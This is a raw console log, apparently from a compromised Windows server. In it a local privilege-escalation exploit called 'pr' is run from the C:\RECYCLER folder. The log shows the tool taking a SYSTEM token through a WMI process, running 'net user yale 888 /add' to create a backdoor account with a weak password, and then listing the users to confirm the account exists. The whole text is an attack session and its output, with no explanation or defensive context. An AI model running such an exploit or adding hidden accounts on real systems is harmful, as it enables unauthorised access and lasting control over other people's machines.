 C:\RECYCLER\> pr "net user yale 888 /add"
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2900
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user yale 888 /add
命令成功完成。
C:\RECYCLER\> pr "net user "
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
/xxoo/-->Got WMI process Pid: 2900
begin to try
/xxoo/-->Found token SYSTEM
/xxoo/-->Command:net user
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator ASPNET Guest
IUSR_ADMIN-508BF95B0 IWAM_ADMIN-508BF95B0 SUPPORT_388945a0
yale
命令运行完毕，但发生一个或多个错误。
C:\RECYCLER\>